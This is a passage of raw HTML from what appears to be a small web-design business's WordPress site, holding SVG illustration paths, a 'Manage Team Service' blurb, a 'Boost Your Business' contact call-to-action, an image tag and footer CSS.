d="M1184.867,629.607l-165.756,60.331a11.511,11.511,0,0,0-7.567,10.585V805.442a6.472,6.472,0,0,0,8.812,5.915l165.451-60.535a11.511,11.511,0,0,0,7.566-10.585V634.8C1193.375,630.084,1189.16,628.045,1184.867,629.607Z" transform="translate(-1011.545 -629.089)" fill="url(#t)"></path><path d="M1187.2,630.035l-165.756,60.33a11.512,11.512,0,0,0-7.566,10.586V805.871a6.126,6.126,0,0,0,8.508,5.711l165.756-60.331a11.511,11.511,0,0,0,7.566-10.585V635.746A6.126,6.126,0,0,0,1187.2,630.035Z" transform="translate(-1012.125 -629.216)" fill="url(#u)"></path><path d="M1021.98,807.4l169.657-61.75V637.243l-169.657,61.75Z" transform="translate(-1014.141 -631.117)" fill="#172182"></path><g transform="translate(15.17 19.79)"><g transform="translate(87.386)"><g transform="translate(20.466 14.932)"><path d="M1190.685,676.1c-8.484,2.954-15.386,13.328-15.386,23.125s6.9,15.363,15.386,12.409,15.387-13.329,15.387-23.125S1199.169,673.145,1190.685,676.1Zm0,33.827c-7.669,2.67-13.908-2.361-13.908-11.217s6.239-18.232,13.908-20.9,13.908,2.36,13.908,11.216S1198.354,707.256,1190.685,709.927Z" transform="translate(-1175.299 -675.307)" fill="#b7cff5"></path></g><g transform="translate(33.699 29.157)"><path d="M1209.716,694.258a1.208,1.208,0,0,0-.808,1.048c-.741,9.072-7.554,17.921-15.186,19.723a1.2,1.2,0,0,0-.807,1.048c-.04.482.258.8.664.7a15.216,15.216,0,0,0,1.5-.437c7.821-2.724,14.532-11.943,15.3-21.382C1210.42,694.476,1210.122,694.162,1209.716,694.258Z" transform="translate(-1192.912 -694.241)" fill="#0168ff"></path></g><g transform="translate(34.522 14.219)"><path d="M1195.339,675.181a2.22,2.22,0,0,0-1.33,2c0,.849.6,1.329,1.33,1.073,7.343-2.557,13.317,2.261,13.317,10.74a22.839,22.839,0,0,1-4.544,13.152,1.777,1.777,0,0,0-.124,2.211.943.943,0,0,0,1,.175,1.9,1.9,0,0,0,.876-.687,27.391,27.391,0,0,0,5.451-15.777C1211.316,677.893,1204.149,672.112,1195.339,675.181Z" transform="translate(-1194.008 -674.358)" fill="#f9329c"></path></g><g transform="translate(38.512 48.858)"><path d="M1199.593,720.465l-.274.225,3.5,8.651,3.295-1.147v-.341l-3.1,1.078Z" transform="translate(-1199.319 -720.465)" fill="#0168ff"></path></g><g transform="translate(47.537 7.253)"><path d="M1211.333,677.165l.253.087,4.657-10.6,3.511-1.223v-.342l-3.679,1.281Z" transform="translate(-1211.333 -665.084)" fill="#f9329c"></path></g><g transform="translate(14.88 24.764)"><path d="M1167.863,689.72v.341l3.647-1.27,3.846,5.614.25-.271-3.933-5.741Z" transform="translate(-1167.863 -688.394)" fill="#b7cff5"></path></g><g transform="translate(0 24.867)"><path d="M1148.056,697l12.583-4.382v-4.089l-12.583,4.382Z" transform="translate(-1148.056 -688.531)" fill="#b7cff5"></path></g><g transform="translate(58.822)"><path d="M1226.353,663.9l12.583-4.382v-4.089l-12.583,4.382Z" transform="translate(-1226.353 -655.431)" fill="#f9329c"></path></g><g transform="translate(47.664 49.168)"><path d="M1211.5,729.349l12.583-4.382v-4.089L1211.5,725.26Z" transform="translate(-1211.501 -720.877)" fill="#0168ff"></path></g></g><g transform="translate(1.232 80.393)"><g transform="translate(0 62.218)"><path d="M1035.157,848.559l0-1.479-.636,1.456-.161.059-.636-.973v1.46l-.343.125v-2.231l.3-.107.769,1.2.756-1.754.3-.108,0,2.23Z" transform="translate(-1033.377 -845.494)" fill="#97b6e6"></path><path d="M1036.772,847.432a1.253,1.253,0,0,1,.786-1.156c.46-.167.789.074.789.583a1.251,1.251,0,0,1-.789,1.16C1037.1,848.184,1036.772,847.943,1036.772,847.432Zm1.226-.446c0-.325-.189-.464-.44-.371a.723.723,0,0,0-.437.691c0,.324.188.464.437.373A.725.725,0,0,0,1038,846.985Z" transform="translate(-1034.221 -845.498)" fill="#97b6e6"></path><path d="M1040.834,845.826v.974l-.346.126V846c0-.3-.129-.4-.351-.321a.655.655,0,0,0-.412.663v.862l-.346.125v-1.7l.329-.119v.22a.965.965,0,0,1,.509-.425C1040.571,845.175,1040.834,845.312,1040.834,845.826Z" transform="translate(-1034.87 -845.258)" fill="#97b6e6"></path></g><g transform="translate(12.479 58.049)"><path d="M1050.63,841.1l-.642.234v-.351l1.645-.6v.35l-.643.234v1.881l-.36.131Z" transform="translate(-1049.988 -839.878)" fill="#97b6e6"></path><path d="M1053.726,840.355v1.7l-.33.12v-.216a.917.917,0,0,1-.476.412c-.379.139-.637-.007-.637-.52v-.972l.346-.125v.917c0,.31.128.41.346.331a.653.653,0,0,0,.4-.661v-.861Z" transform="translate(-1050.559 -839.87)" fill="#97b6e6"></path><path d="M1056.219,840.485l-1.16.423c.041.233.222.327.478.233a.791.791,0,0,0,.4-.331l.186.177a1.118,1.118,0,0,1-.6.494c-.5.181-.817-.068-.817-.575a1.243,1.243,0,0,1,.764-1.149c.432-.156.748.077.748.609C1056.225,840.4,1056.222,840.446,1056.219,840.485Zm-1.163.159.839-.3a.287.287,0,0,0-.418-.261A.688.688,0,0,0,1055.056,840.644Z" transform="translate(-1051.163 -839.709)" fill="#97b6e6"></path></g><g transform="translate(26.175 51.664)"><path d="M1071.236,833.088l-.642,2.465-.382.14-.479-1.477-.488,1.828-.385.14-.642-2,.374-.136.481,1.521.5-1.878.333-.121.49,1.527.5-1.886Z" transform="translate(-1068.218 -831.678)" fill="#97b6e6"></path><path d="M1073.937,834.037l-1.159.421c.041.234.221.328.479.234a.8.8,0,0,0,.4-.331l.185.177a1.117,1.117,0,0,1-.6.494c-.5.18-.817-.069-.817-.575a1.241,1.241,0,0,1,.764-1.149c.432-.157.747.076.747.608C1073.942,833.949,1073.94,834,1073.937,834.037Zm-1.162.159.839-.306a.287.287,0,0,0-.418-.261A.686.686,0,0,0,1072.774,834.2Z" transform="translate(-1069.266 -831.721)" fill="#97b6e6"></path><path d="M1076.384,831.211v2.364l-.332.122v-.22a.917.917,0,0,1-.489.42c-.43.156-.748-.072-.748-.6a1.206,1.206,0,0,1,.748-1.142.431.431,0,0,1,.475.056v-.873Zm-.34,1.638c0-.325-.191-.463-.44-.372a.729.729,0,0,0-.44.692c0,.325.191.464.44.373A.729.729,0,0,0,1076.043,832.849Z" transform="translate(-1069.859 -831.211)" fill="#97b6e6"></path></g><g transform="translate(38.806 48.175)"><path d="M1085.675,828.349l-.643.233v-.35l1.645-.6v.351l-.643.234v1.88l-.359.131Z" transform="translate(-1085.032 -826.831)" fill="#97b6e6"></path><path d="M1089.081,828.127v.975l-.346.126V828.3c0-.3-.13-.4-.352-.322a.657.657,0,0,0-.413.663v.86l-.346.126v-2.365l.346-.125V828a.969.969,0,0,1,.493-.4C1088.817,827.477,1089.081,827.614,1089.081,828.127Z" transform="translate(-1085.677 -826.709)" fill="#97b6e6"></path><path d="M1091.611,826.566v1.7l-.33.12v-.216a.916.916,0,0,1-.476.412c-.379.138-.637-.007-.637-.52v-.972l.346-.126v.917c0,.31.127.41.345.331a.653.653,0,0,0,.405-.661v-.861Z" transform="translate(-1086.31 -826.566)" fill="#97b6e6"></path></g><g transform="translate(52.849 43.1)"><path d="M1104.083,821.673v.678l.936-.341v.351l-.936.341v.854l-.359.131v-2.231l1.414-.515v.348Z" transform="translate(-1103.724 -820.092)" fill="#97b6e6"></path><path d="M1106.866,821.059v.379a.4.4,0,0,0-.08.02.671.671,0,0,0-.429.682v.826l-.346.125v-1.7l.329-.119v.249A.888.888,0,0,1,1106.866,821.059Z" transform="translate(-1104.293 -820.122)" fill="#97b6e6"></path><path d="M1107.526,820.145a.355.355,0,0,1,.222-.319.15.15,0,0,1,.222.148.36.36,0,0,1-.222.33A.153.153,0,0,1,1107.526,820.145Zm.048.5.346-.125v1.7l-.346.126Z" transform="translate(-1104.67 -819.811)" fill="#97b6e6"></path></g><g transform="translate(65.657 38.483)"><path d="M1120.772,817.282l.125-.367a.806.806,0,0,0,.639.012c.3-.11.429-.28.429-.445,0-.482-1.151.253-1.151-.576a1.06,1.06,0,0,1,.78-.95.979.979,0,0,1,.646-.037l-.114.364a.838.838,0,0,0-.534.019c-.3.109-.421.287-.421.456,0,.475,1.149-.252,1.149.566a1.065,1.065,0,0,1-.784.948A.956.956,0,0,1,1120.772,817.282Z" transform="translate(-1120.772 -813.968)" fill="#97b6e6"></path><path d="M1124.562,815.344v1l-.327.119v-.207a.8.8,0,0,1-.465.4c-.337.122-.551-.013-.551-.31a.788.788,0,0,1,.615-.73l.382-.139v-.026c0-.231-.122-.324-.369-.234a1.042,1.042,0,0,0-.449.331l-.135-.24a1.445,1.445,0,0,1,.625-.438C1124.316,814.711,1124.562,814.853,1124.562,815.344Zm-.346.592v-.2l-.358.13c-.235.086-.3.21-.3.335,0,.143.1.2.282.133A.613.613,0,0,0,1124.216,815.936Z" transform="translate(-1121.381 -813.95)" fill="#97b6e6"></path><path d="M1126.457,815.471a.763.763,0,0,1-.331.236c-.324.118-.51-.012-.51-.388v-.82l-.244.089v-.319l.244-.088v-.389l.346-.126v.389l.4-.144v.319l-.4.143v.81c0,.165.072.228.205.181a.44.44,0,0,0,.194-.142Z" transform="translate(-1121.916 -813.666)" fill="#97b6e6"></path></g><g transform="translate(78.048 34.052)"><path d="M1137.266,811.279l.124-.367a.809.809,0,0,0,.639.013c.3-.11.43-.28.43-.446,0-.482-1.152.253-1.152-.576a1.059,1.059,0,0,1,.78-.95.971.971,0,0,1,.646-.037l-.114.363a.839.839,0,0,0-.534.02c-.3.109-.421.287-.421.456,0,.475,1.149-.252,1.149.566a1.063,1.063,0,0,1-.783.947A.952.952,0,0,1,1137.266,811.279Z" transform="translate(-1137.266 -808.043)" fill="#97b6e6"></path><path d="M1141.256,808.5v1.7l-.329.12V810.1a.919.919,0,0,1-.476.412c-.379.138-.636-.007-.636-.521v-.972l.346-.126v.919c0,.31.127.409.345.331a.652.652,0,0,0,.4-.661v-.861Z" transform="translate(-1137.9 -807.948)" fill="#97b6e6"></path><path d="M1143.842,808.333v.975l-.346.126v-.924c0-.3-.13-.4-.351-.322a.655.655,0,0,0-.412.663v.86l-.346.126v-1.7l.329-.12v.22a.97.97,0,0,1,.509-.425C1143.579,807.684,1143.842,807.82,1143.842,808.333Z" transform="translate(-1138.54 -807.767)" fill="#97b6e6"></path></g><g transform="translate(2.12)"><g transform="translate(0 36.202)"><path d="M1037.011,810.672a1.448,1.448,0,0,0-.812,1.307v18.987c0,.558.364.878.812.714a1.445,1.445,0,0,0,.812-1.306V811.388C1037.823,810.829,1037.46,810.509,1037.011,810.672Z" transform="translate(-1036.199 -810.629)" fill="url(#v)"></path></g><g transform="translate(12.938 39.22)"><path d="M1054.233,814.689a1.444,1.444,0,0,0-.813,1.306v11.262c0,.558.364.878.813.714a1.445,1.445,0,0,0,.812-1.306V815.4C1055.045,814.845,1054.681,814.525,1054.233,814.689Z" transform="translate(-1053.42 -814.646)" fill="url(#w)"></path></g><g transform="translate(25.876 37.551)"><path d="M1071.454,812.468a1.447,1.447,0,0,0-.812,1.306V822c0,.558.364.878.812.714a1.446,1.446,0,0,0,.812-1.306v-8.22C1072.266,812.625,1071.9,812.3,1071.454,812.468Z" transform="translate(-1070.642 -812.425)" fill="url(#x)"></path></g><g transform="translate(38.813 23.384)"><path d="M1088.675,793.61a1.446,1.446,0,0,0-.812,1.306v17.679c0,.559.364.879.812.715a1.446,1.446,0,0,0,.813-1.306V794.325C1089.488,793.767,1089.124,793.446,1088.675,793.61Z" transform="translate(-1087.863 -793.567)" fill="url(#y)"></path></g><g transform="translate(51.751 14.521)"><path d="M1105.9,781.813a1.446,1.446,0,0,0-.812,1.306v21.833c0,.558.364.878.812.715a1.446,1.446,0,0,0,.812-1.306V782.528C1106.709,781.97,1106.346,781.649,1105.9,781.813Z" transform="translate(-1105.085 -781.77)" fill="url(#z)"></path></g><g transform="translate(64.689 1.023)"><path d="M1123.118,763.845a1.447,1.447,0,0,0-.812,1.307v30.622c0,.559.364.878.812.715a1.445,1.445,0,0,0,.813-1.306V764.56C1123.931,764,1123.567,763.682,1123.118,763.845Z" transform="translate(-1122.306 -763.802)" fill="url(#aa)"></path></g><g transform="translate(77.627)"><path d="M1140.34,762.484a1.445,1.445,0,0,0-.812,1.306v26.937c0,.558.364.878.812.715a1.447,1.447,0,0,0,.812-1.306V763.2C1141.152,762.64,1140.789,762.32,1140.34,762.484Z" transform="translate(-1139.528 -762.441)" fill="url(#ab)"></path></g></g></g><path d="M1105.11,737.938c-3.276-3.933-7.573-.813-11.727,2.2-4.082,2.964-7.937,5.765-11.007,2.693-3.817-3.816-7.021-5.6-9.775-5.418a7.131,7.131,0,0,0-5.106,3.2,13.458,13.458,0,0,0-1.933,4.611c-.717,2.5-1.458,5.085-3.795,6.549-2.156,1.352-3.538-.444-5.284-2.721-1.257-1.64-2.681-3.5-4.664-4.4a6.561,6.561,0,0,0-5.486-.34c-2.022.893-3.608,3.081-4.715,6.5a59.029,59.029,0,0,0-1.4,6.7c-1.051,5.986-2.359,13.436-4.988,15.081a1.948,1.948,0,0,1-1.653.232l-.139.49a2.647,2.647,0,0,0,.733.107,2.478,2.478,0,0,0,1.33-.4c2.821-1.767,4.151-9.34,5.22-15.426a58.542,58.542,0,0,1,1.384-6.634c1.06-3.276,2.552-5.36,4.435-6.192a6.08,6.08,0,0,1,5.069.337c1.866.847,3.249,2.651,4.47,4.243,1.751,2.286,3.407,4.448,5.96,2.843,2.5-1.566,3.27-4.247,4.014-6.839a13.1,13.1,0,0,1,1.845-4.438,6.67,6.67,0,0,1,4.734-3c2.559-.153,5.726,1.614,9.383,5.27,3.38,3.378,7.592.319,11.668-2.641,4.146-3.011,8.063-5.855,11.035-2.291,4.484,5.381,11.826,4.813,11.9,4.8l-.044-.508C1116.5,742.562,1109.42,743.11,1105.11,737.938Z" transform="translate(-1032.161 -675.494)" fill="#fff"></path><path d="M1105.92,733.541c-3.455,6.692-9.747,8.827-13.068,2.72s-3.189-3.267-7.885-5.1-3.062-3.429-8.5-7.663-9.93,3.6-12.268,6.6-6.616-3.137-10.649-.609-2.083,9.2-4.872,13.779-4.388,2.749-6.167,8.248-5.109,6.054-10.653,4.471v14.439l83.087-32.657V725.719S1109.375,726.849,1105.92,733.541Z" transform="translate(-1031.768 -672.056)" fill="url(#ac)" style="mix-blend-mode:darken;isolation:isolate"></path><path d="M1105.586,733.354c-1.941,3.762-4.84,6.116-7.565,6.145h-.053c-1.951,0-3.628-1.186-4.849-3.432-2.2-4.055-2.953-4.323-4.794-4.5a10.874,10.874,0,0,1-3.264-.757,7.409,7.409,0,0,1-4.057-3.137,19.849,19.849,0,0,0-4.354-4.478,5.312,5.312,0,0,0-4.091-1.252c-3.233.458-5.928,4.178-7.712,6.639-.344.476-.66.911-.943,1.273-.937,1.2-2.2.713-4.182-.183-1.956-.884-4.173-1.887-6.379-.5-2.417,1.515-2.8,4.364-3.2,7.38a16.5,16.5,0,0,1-1.784,6.51,11.175,11.175,0,0,1-2.98,3.367c-1.168.929-2.178,1.732-3.22,4.953-1.777,5.492-5.1,5.718-10.237,4.249l-.186.654a17.065,17.065,0,0,0,4.567.778c2.953,0,5.185-1.4,6.5-5.471.978-3.025,1.868-3.735,3-4.631a11.772,11.772,0,0,0,3.139-3.545,17.029,17.029,0,0,0,1.877-6.774c.38-2.853.738-5.548,2.885-6.893,1.9-1.192,3.85-.307,5.738.547,1.811.82,3.686,1.668,5-.018.287-.369.607-.81.957-1.293,1.716-2.368,4.309-5.946,7.257-6.365a4.617,4.617,0,0,1,3.578,1.115,19.247,19.247,0,0,1,4.223,4.343,8.038,8.038,0,0,0,4.358,3.369,11.584,11.584,0,0,0,3.448.8c1.541.149,2.117.2,4.262,4.148,1.342,2.466,3.309,3.806,5.507,3.787,2.977-.032,6.1-2.527,8.162-6.512,3.333-6.456,8.741-7.636,8.795-7.646l-.136-.666C1114.616,725.4,1109.077,726.6,1105.586,733.354Z" transform="translate(-1031.737 -671.963)" fill="#0168ff"></path></g></g><g transform="translate(113.573 192.905)"><path d="M1191.6,895.771c0-.2-.463,1.012-.681.933l-22.053-8.036a7.556,7.556,0,0,0-5.172,0l-77.08,26.316c-.913.6-.684,1.171-.684,2.623a1.105,1.105,0,0,0,.684,1.12l22.053,8.036a7.565,7.565,0,0,0,5.172,0l77.08-28.082a1.038,1.038,0,0,0,.69-1.061C1191.593,897.429,1191.6,896.085,1191.6,895.771Z" transform="translate(-1085.9 -886.448)" fill="url(#ad)"></path><path d="M1190.921,894.355l-22.053-8.036a7.564,7.564,0,0,0-5.172,0l-77.08,28.081a1.053,1.053,0,0,0,0,1.978l22.053,8.036a7.564,7.564,0,0,0,5.172,0l77.08-28.081A1.053,1.053,0,0,0,1190.921,894.355Z" transform="translate(-1085.906 -885.863)" fill="url(#ae)"></path></g><path d="M1266.028,819.314c-10.748,2.907-11.766,18.9-16.951,36.108s-11.12,25.143-11.12,25.143-4.922,2.523-23.061,2.873c-17.522.339-9.254.7-33.373,1.664-5.788.232-.857,10.388-.857,10.388,38.842,6.817,42.022,7.894,68.628,3.832,4.143-.633,5.318-7.462,9.838-15.544,7.532-13.468,11.969-19.034,15.343-32.347C1279.871,830.13,1276.64,816.444,1266.028,819.314Z" transform="translate(-995.411 -676.311)" fill="#95bde5"></path><path d="M1160.23,899.71a4.105,4.105,0,0,0,.672,4.132c.745.788-6.1.7-10.792.6s-10.962,4.009-11.3,5,1.46,2.83,6.263-.026a46.482,46.482,0,0,0-2.95,5.163c-.933,2.1,4.062,7.813,7.141,5.843s8.32-2.383,11.763-2.823,9.7-2.061,9.7-2.061l.857-10.388C1167.1,904.682,1160.955,898.438,1160.23,899.71Z" transform="translate(-985.477 -696.36)" fill="#95bde5"></path></svg></div></div>
				
				<div class="contents ">
				
				<h3 class="lqd-iconbox-heading " ><span class="gradient-word">Manage Team Service</span> </h3>				<p>Our faster response time and technical expertise adds to your capacity while reducing overall cost of the website designed.</p>
				
				</div>
				
			</div>

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a2fd31b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a2fd31b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e388529" data-id="e388529" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-9344eda elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9344eda" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;shape_divider_top&quot;:&quot;lqd-custom-shape-1&quot;}">
					<div class="elementor-shape elementor-shape-top" data-negative="false">
			<svg class="lqd-custom-shape" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1943 98.812" preserveAspectRatio="none">
    <path class="elementor-shape-fill" d="M0,0Q199.075,74.109,485.75,74.109C806.262,74.109,1214.291,0,1578.6,0H1943V98.812H0" />
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1fe440d" data-id="1fe440d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-733581f elementor-widget elementor-widget-hub_fancy_heading" data-id="733581f" data-element_type="widget" data-widget_type="hub_fancy_heading.default">
				<div class="elementor-widget-container">
			
		<div id="ld-fancy-heading-696f65712ab28" class="ld-fancy-heading pos-rel">
			<h2 class="ld-fh-element d-inline-block pos-rel  elementor-heading-title lqd-highlight-classic lqd-highlight-grow-left h2"  > 
Do You Want To Boost Your Business?
</h2>		</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-cb9dbf4 elementor-widget elementor-widget-text-editor" data-id="cb9dbf4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							drop us a line and keep in touch						</div>
				</div>
				<div class="elementor-element elementor-element-afdb022 elementor-tablet-align-center elementor-widget elementor-widget-ld_button" data-id="afdb022" data-element_type="widget" data-widget_type="ld_button.default">
				<div class="elementor-widget-container">
			
			<a
				href="/contact"class="elementor-button btn btn-solid btn-hover-txt-liquid-x btn-icon-right btn-has-label"			>
									<span data-text="Get in Touch" class="btn-txt" data-transition-delay="true" data-delay-options="{&quot;elements&quot;: &quot;.lqd-chars&quot;, &quot;delayType&quot;: &quot;animation&quot;, &quot;startDelay&quot;: 0, &quot;delayBetween&quot;: 32.5}" data-split-text="true" data-split-options="{&quot;type&quot;: &quot;chars, words&quot;}">
						Get in Touch					</span>
														<span class="btn-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
									</a>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9a001df" data-id="9a001df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d6af29 elementor-widget elementor-widget-ld_fancy_image" data-id="7d6af29" data-element_type="widget" data-widget_type="ld_fancy_image.default">
				<div class="elementor-widget-container">
			
		<div class="lqd-imggrp-single d-block pos-rel ">
			<div class="lqd-imggrp-img-container d-inline-flex pos-rel align-items-center justify-content-center ">
								<figure class="w-100 pos-rel">
					<img decoding="async" width="1918" height="1092" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 1918 1092&#039;%2F%3E" class="attachment-full size-full wp-image-8118 ld-lazyload" alt="" itemprop="image" data-src="https://blissgroups.com.au/wp-content/uploads/2022/02/img-1@2x-1-2.jpg" data-srcset="https://blissgroups.com.au/wp-content/uploads/2022/02/img-1@2x-1-2.jpg 1918w, https://blissgroups.com.au/wp-content/uploads/2022/02/img-1@2x-1-2-300x171.jpg 300w, https://blissgroups.com.au/wp-content/uploads/2022/02/img-1@2x-1-2-1024x583.jpg 1024w, https://blissgroups.com.au/wp-content/uploads/2022/02/img-1@2x-1-2-1536x875.jpg 1536w, https://blissgroups.com.au/wp-content/uploads/2022/02/img-1@2x-1-2-640x364.jpg 640w, https://blissgroups.com.au/wp-content/uploads/2022/02/img-1@2x-1-2-600x342.jpg 600w" data-sizes="(max-width: 1918px) 100vw, 1918px" data-aspect="1.7564102564103" />																													</figure>
			</div>
		</div>

			</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	
						</div>
					</main>
		<footer class="main-footer site-footer footer" id="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">

	<style id="elementor-post-706">.elementor-706 .elementor-element.elementor-element-18b5443c{border-style:solid;border-width:1px 0px 0px 0px;border-color:#3E42941A;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:00px;margin-bottom:0px;padding:020px 0px 30px 0px;}.elementor-706 .elementor-element.elementor-element-18b5443c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-706 .elementor-element.elementor-element-e8f854e{text-align:left;}.elementor-706 .elementor-element.elementor-element-e8f854e img{width:20%;}.elementor-706 .elementor-element.elementor-element-1b04784 .ld-fh-element{font-family:"Chivo", Sans-serif;font-size:26px;font-weight:bold;}.elementor-706 .elementor-element.elementor-element-1b04784 .lqd-highlight-inner, .elementor-706 .elementor-element.elementor-element-1b04784 .lqd-highlight-inner .lqd-highlight-brush-svg{height:0.275em;}.elementor-706 .elementor-element.elementor-element-1b04784 .lqd-highlight-inner{bottom:0em;left:0em;}.elementor-706 .elementor-element.elementor-element-1b04784 > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-706 .elementor-element.elementor-element-795b2c3 .ld-fh-element, .elementor-706 .elementor-element.elementor-element-795b2c3 .ld-fh-element a{color:#5F6973;}.elementor-706 .elementor-element.elementor-element-795b2c3 .ld-fh-element{font-size:14px;font-weight:bold;}.elementor-706 .elementor-element.elementor-element-795b2c3 .lqd-highlight-inner, .elementor-706 .elementor-element.elementor-element-795b2c3 .lqd-highlight-inner .lqd-highlight-brush-svg{height:0.275em;}.elementor-706 .elementor-element.elementor-element-795b2c3 .lqd-highlight-inner{bottom:0em;left:0em;}.elementor-706 .elementor-element.elementor-element-795b2c3 > .elementor-widget-container{margin:0px 0px 015px 0px;padding:0px 0px 0px 0px;}.elementor-706 .elementor-element.elementor-element-eb5c30f .iconbox-icon-container{font-size:24px;color:#5F6973;}.elementor-706 .elementor-element.elementor-element-eb5c30f .iconbox-inline .contents{margin-top:0px;}.elementor-706 .elementor-element.elementor-element-eb5c30f .iconbox-inline .iconbox-icon-wrap{margin-inline-end:15px;}.elementor-706 .elementor-element.elementor-element-eb5c30f.elementor-align-right .iconbox-inline .iconbox-icon-wrap{margin-inline-start:15px;margin-inline-end:0;}.elementor-706 .elementor-element.elementor-element-eb5c30f .iconbox{text-align:start;}.elementor-706 .elementor-element.elementor-element-eb5c30f > .elementor-widget-container{justify-content:start;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-706 .elementor-element.elementor-element-eb5c30f .lqd-iconbox-heading{font-family:"Chivo", Sans-serif;font-size:17px;font-weight:400;color:#5F6973;}.elementor-706 .elementor-element.elementor-element-f38d194 .iconbox-icon-container{font-size:24px;color:#5F6973;}.elementor-706 .elementor-element.elementor-element-f38d194 .iconbox-inline .contents{margin-top:0px;}.elementor-706 .elementor-element.elementor-element-f38d194 .iconbox-inline .iconbox-icon-wrap{margin-inline-end:15px;}.elementor-706 .elementor-element.elementor-element-f38d194.elementor-align-right .iconbox-inline .iconbox-icon-wrap{margin-inline-start:15px;margin-inline-end:0;}.elementor-706 .elementor-element.elementor-element-f38d194 .iconbox{text-align:start;}.elementor-706 .elementor-element.elementor-element-f38d194 > .elementor-widget-container{justify-content:start;margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-706 .elementor-element.elementor-element-f38d194 .lqd-iconbox-heading{font-family:"Chivo", Sans-serif;font-size:17px;font-weight:400;color:#5F6973;}.elementor-706 .elementor-element.elementor-element-0034a9a .iconbox-icon-container{font-size:24px;color:#5F6973;}.elementor-706 .elementor-element.elementor-element-0034a9a .iconbox-inline .contents{margin-top:0px;}.elementor-706 .elementor-element.elementor-element-0034a9a .iconbox-inline .iconbox-icon-wrap{margin-inline-end:15px;}.elementor-706 .elementor-element.elementor-element-0034a9a.elementor-align-right .iconbox-inline .iconbox-icon-wrap{margin-inline-start:15px;margin-inline-end:0;}.elementor-706 .elementor-element.elementor-element-0034a9a .iconbox{text-align:start;}.elementor-706 .elementor-element.elementor-element-0034a9a > .elementor-widget-container{justify-content:start;margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-706 .elementor-element.elementor-element-0034a9a .lqd-iconbox-heading{font-family:"Chivo", Sans-serif;font-size:17px;font-weight:400;color:#5F6973;}.elementor-706 .elementor-element.elementor-element-977808f{color:#5F6973;}.elementor-706 .elementor-element.elementor-element-977808f > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-706 .elementor-element.elementor-element-56ca024e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-706 .elementor-element.elementor-element-56ca024e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-706 .elementor-element.elementor-element-56ca024e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-706 .elementor-element.elementor-element-1bd949a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(13px/2);}.elementor-706 .elementor-element.elementor-element-1bd949a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(13px/2);}.elementor-706 .elementor-element.elementor-element-1bd949a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(13px/2);margin-left:calc(13px/2);}.elementor-706 .elementor-element.elementor-element-1bd949a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-13px/2);margin-left:calc(-13px/2);}body.rtl .elementor-706 .elementor-element.elementor-element-1bd949a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-13px/2);}body:not(.rtl) .elementor-706 .elementor-element.elementor-element-1bd949a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-13px/2);}.elementor-706 .elementor-element.elementor-element-1bd949a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-706 .elementor-element.elementor-element-1bd949a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-706 .elementor-element.elementor-element-1bd949a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;width:auto;max-width:auto;top:52px;}.elementor-706 .elementor-element.elementor-element-1bd949a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-706 .elementor-element.elementor-element-1bd949a .elementor-icon-list-item > a{font-size:16px;}.elementor-706 .elementor-element.elementor-element-1bd949a .elementor-icon-list-text{color:#5F6973;transition:color 0.3s;}.elementor-706 .elementor-element.elementor-element-1bd949a .elementor-icon-list-item:hover .elementor-icon-list-text{color:#002458;}body:not(.rtl) .elementor-706 .elementor-element.elementor-element-1bd949a{left:124px;}body.rtl .elementor-706 .elementor-element.elementor-element-1bd949a{right:124px;}.elementor-bc-flex-widget .elementor-706 